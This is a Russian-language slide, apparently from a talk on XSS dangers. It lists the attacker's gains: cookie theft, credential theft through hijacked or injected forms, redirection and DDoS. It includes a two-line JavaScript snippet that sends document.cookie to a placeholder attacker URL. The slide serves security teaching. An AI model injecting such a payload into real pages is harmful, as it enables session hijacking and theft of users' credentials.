 Чем мы рискуем?
•   Кража Cookies
    var іmg = new Image();
    іmg.srс = 'http://site/xss.php?' + document.cookie;

•   Кража аутентификационных данных
     – добавление обработчика события onsubmit к существующей
       форме
     – добавление формы с просьбой ввести пароль

•   Перенаправление пользователя на страницы злоумышленников

•   DDOS атаки
 